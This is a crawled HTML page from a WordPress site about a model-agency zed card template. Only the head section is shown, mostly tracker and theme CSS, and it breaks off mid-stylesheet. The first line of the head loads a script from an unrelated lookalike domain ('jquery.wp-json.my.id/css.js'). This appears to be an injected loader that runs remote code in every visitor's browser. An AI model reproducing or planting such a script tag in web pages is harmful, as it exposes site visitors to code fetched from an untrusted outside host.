

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/zed-card-template/modeling-comp-card-model-agency-zed-card-photoshop-ms-with-regard-to-zed-card-template/
body_size: 12496
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Modeling Comp Card | Model Agency Zed Card | Photoshop &amp; Ms with regard to Zed Card Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 